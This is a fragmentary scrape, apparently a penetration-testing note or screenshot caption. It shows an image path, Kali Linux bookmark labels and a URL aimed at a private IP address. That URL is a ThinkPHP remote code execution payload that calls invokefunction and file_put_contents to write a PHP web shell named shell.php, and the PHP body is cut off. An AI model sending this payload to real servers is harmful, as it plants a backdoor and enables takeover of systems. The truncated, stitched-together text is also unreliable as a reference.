 192.168.1.130/index.php?s
192.168.1.130/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=shell.php&vars[1][]=<?php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
30